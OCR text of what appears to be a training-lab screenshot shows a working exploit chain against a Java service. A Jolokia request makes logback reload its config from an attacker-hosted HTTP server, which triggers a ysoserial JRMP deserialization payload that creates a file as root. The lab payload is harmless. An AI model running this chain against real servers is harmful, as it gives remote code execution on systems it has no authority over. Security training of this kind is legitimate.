 student@target: ~/attack/ysoserial
student@target:~/attack/ysoserial$ java -cp target/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener
1099 "touch /tmp/si"
* Opening JRMP listener on 1099
Have connection from /172.19.0.2:44744
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
student@target: ~/attack
student@target:~/attack$ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
172.19.0.2 - - [06/May/2021 10:32:37] "GET /logback.xml HTTP/1.1" 200 -
student@target: ~/module-2
student@target:~/module-2$ ./bin/open-web-container
root@01e75b67cc22:/# stat /tmp/si
stat: cannot stat '/tmp/si': No such file or directory
root@01e75b67cc22:/# stat /tmp/si
File: /tmp/si
Size: 0 Blocks: 0 IO Block: 4096 regular empty file
Device: 33h/51d Inode: 1583360 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2021-05-06 15:32:37.551402525 +0000
Modify: 2021-05-06 15:32:37.551402525 +0000
Change: 2021-05-06 15:32:37.551402525 +0000
Birth: -
root@01e75b67cc22:/#
Burp Suite Professional v2021.4.2 - FSWA - licensed to Source Incite [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
module 2 - load class × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 GET
/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.lo
gback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/192.168.1
84.128:9090!/logback.xml HTTP/1.1
2 Host: target:8080
3 Connection: close
4
5